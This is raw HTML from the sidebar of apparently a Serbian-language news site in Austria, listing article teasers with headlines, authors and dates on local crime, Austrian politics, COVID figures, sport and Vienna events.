                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106518 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/296597-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark">Beč 6. februara u znaku Svetosavskog bala</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:07:06+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
